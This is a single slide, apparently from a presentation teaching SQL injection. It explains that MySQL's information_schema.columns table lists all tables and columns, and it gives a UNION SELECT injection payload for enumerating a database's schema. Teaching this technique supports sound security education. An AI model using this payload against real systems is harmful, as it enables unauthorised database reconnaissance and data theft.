

# Hang on a second...
You are probably wondering how to find out where the interesting data is kept
MySQL has a table called information_schema.columns that lists all tables and their columns
' UNION SELECT table_name,column_name FROM information_schema.columns WHERE 1=1--